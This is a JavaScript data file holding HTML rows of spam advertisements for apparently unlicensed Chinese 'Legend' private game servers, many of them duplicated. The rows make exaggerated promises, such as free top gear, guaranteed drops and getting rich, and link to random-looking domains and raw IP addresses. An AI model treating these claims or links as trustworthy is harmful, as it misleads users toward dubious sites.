adlistData[931] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/10:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[932] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/10:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[933] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/10:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[934] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[935] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/10:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[936] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/10:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[937] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/10:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[938] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:00</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[939] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/10:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[940] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/10:00</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[941] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/10:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[942] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[943] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[944] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[945] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[946] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[947] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[948] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[949] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[950] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/10:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[951] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/10:00</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[952] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/10:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[953] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/10:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[954] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/10:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[955] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/10:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[956] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/10:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[957] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/10:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[958] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[959] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[960] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[961] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[962] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/10:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[963] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/10:00</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[964] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/10:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[965] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/10:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[966] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[967] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[968] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[969] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[970] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/10:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[971] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/10:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[972] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/10:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[973] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/10:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[974] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/10:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[975] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[976] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[977] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[978] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[979] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/10:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[980] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/10:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[981] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/10:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[982] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/10:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[983] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/10:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[984] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/10:00</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[985] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/10:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[986] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/10:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[987] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/10:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[988] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/10:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[989] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/10:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[990] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/10:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[991] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/10:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
